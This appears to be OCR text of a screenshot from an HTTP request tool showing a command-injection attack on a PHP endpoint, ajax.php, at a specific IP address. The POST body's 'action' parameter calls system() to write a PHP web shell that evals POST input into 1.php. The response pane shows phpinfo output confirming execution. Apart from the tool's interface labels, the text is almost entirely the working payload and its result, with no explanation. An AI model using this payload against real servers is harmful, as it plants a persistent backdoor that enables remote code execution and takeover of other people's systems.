 Request
数据包扫描
美 化
热加载
构造请求
1 POST /ajax.php HTTP/1.1
2 Host ? : 139.196.35.56
3 Origin: http://139.196.35.56
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip, deflate
7 Accept: */*
8 Referer: http://139.196.35.56/
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Length auto : 42
11
12 action=system('echo "<?php phpinfo();eval(\$_POST[1]); ?>" > 1.php') | phpinfo&username=admin&password=admin
74820bytes / 27ms
美化
渲染
编码
请输入定位响应
详 情
php
PHP Version 7.4.33
System
Linux b410ac3d23c3 3.10.0-1127.19.1.el7.x86_64 #1 SMP Tue Aug 25 17:23:54 UTC 2020
x86_64
Build Date
Nov 15 2022 06:03:12
Configure
Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--
with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--
with-mhash' '--with-pic' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-
password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr'
'--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-zlib' '--disable-
phpdbg' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir for
additional .ini
files
/usr/local/etc/php/conf.d
Additional .ini
files parsed
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API
20190902
PHP Extension
20190902